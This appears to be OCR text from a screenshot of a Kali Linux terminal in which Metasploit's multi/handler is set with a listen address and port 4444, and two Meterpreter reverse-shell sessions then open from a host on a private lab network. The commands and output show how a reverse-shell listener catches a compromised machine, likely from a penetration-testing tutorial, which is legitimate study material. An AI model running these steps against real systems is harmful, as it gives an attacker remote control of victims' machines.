 root@kali: ~
File Edit View Search Terminal Help
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.35
lhost => 192.168.1.35
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] Sending stage (179779 bytes) to 192.168.1.38
[*] Meterpreter session 1 opened (192.168.1.35:4444 -> 192.168.1.38:49220) at 20
18-07-03 22:15:01 -0400
[*] Sending stage (179779 bytes) to 192.168.1.38
[*] Meterpreter session 2 opened (192.168.1.35:4444 -> 192.168.1.38:49215) at 20
18-07-03 22:15:05 -0400
meterpreter >